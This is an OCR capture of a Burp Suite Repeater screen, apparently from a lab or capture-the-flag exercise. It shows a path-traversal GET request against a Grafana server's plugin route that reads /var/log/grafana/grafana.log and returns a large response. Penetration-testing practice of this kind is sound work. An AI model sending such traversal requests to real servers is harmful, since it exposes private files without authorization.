 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.129.228.56:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../var/log/grafana/grafana.log
HTTP/1.1
2 Host: 10.129.228.56:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 This message is too large to display
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 12
Done
43,032,818 bytes | 3,593 millis